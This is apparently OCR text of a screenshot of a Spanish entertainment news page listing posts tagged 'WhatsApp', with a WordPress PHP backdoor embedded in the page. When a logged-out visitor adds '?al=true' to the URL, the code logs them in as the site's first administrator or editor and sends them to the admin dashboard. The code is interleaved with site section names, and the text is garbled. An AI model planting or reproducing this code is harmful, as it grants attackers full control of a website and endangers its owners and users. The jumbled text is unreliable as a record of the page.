
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "WHATSAPP"
1.2K
MUSICMANÍA
El posible rival que puede destronar a WhatsApp